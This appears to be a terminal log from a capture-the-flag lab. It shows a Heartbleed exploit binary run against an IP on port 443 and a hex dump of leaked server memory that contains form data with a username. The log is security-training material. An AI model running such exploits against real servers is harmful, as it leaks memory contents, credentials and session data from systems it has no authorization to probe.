 #[p4p1@computer thm/]$ ./32745 52.16.103.211 -p 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 951
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 67 74 68 3A  ....#.......gth:
  00e0: 20 37 35 0D 0A 43 6F 6E 74 65 6E 74 2D 54 79 70   75..Content-Typ
  00f0: 65 3A 20 61 70 70 6C 69 63 61 74 69 6F 6E 2F 78  e: application/x
  0100: 2D 77 77 77 2D 66 6F 72 6D 2D 75 72 6C 65 6E 63  -www-form-urlenc
  0110: 6F 64 65 64 0D 0A 0D 0A 75 73 65 72 5F 6E 61 6D  oded....user_nam
  0120: 65 3D 68 61 63 6B 65 72 31 30 31 26 75 73 65 72  e=hacker101&user